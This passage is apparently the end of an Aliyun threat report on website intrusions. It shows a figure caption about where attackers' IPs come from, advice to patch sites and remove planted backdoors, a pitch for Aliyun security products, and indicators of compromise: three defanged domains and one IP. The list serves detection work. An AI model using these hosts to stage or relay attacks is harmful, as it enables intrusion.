
Figure 8: Distribution of IP Sources Used by Hackers
Safety suggestion
1. Users should update their services in time or mend web site vulnerabilities to avoid becoming victims of intrusion.
2. Users can check the source code of the website and clean up the embedded backdoor and malicious code in time.
3. It is suggested to use the next generation cloud firewall products of Aliyun security, which can timely block malicious attacks, configure intelligent strategies, and effectively help prevent intrusions.
4. Users with higher customization requirements can consider using Aliyun Security Housekeeping Service. After purchasing the service, experienced security experts will provide advisory services, customize the scheme suitable for you, help to strengthen the system and prevent intrusion.
IOCs
www[.]cpdas8[.]com
www[.]bcdas8[.]com
www[.]dasv8[.]com
43.255.29.112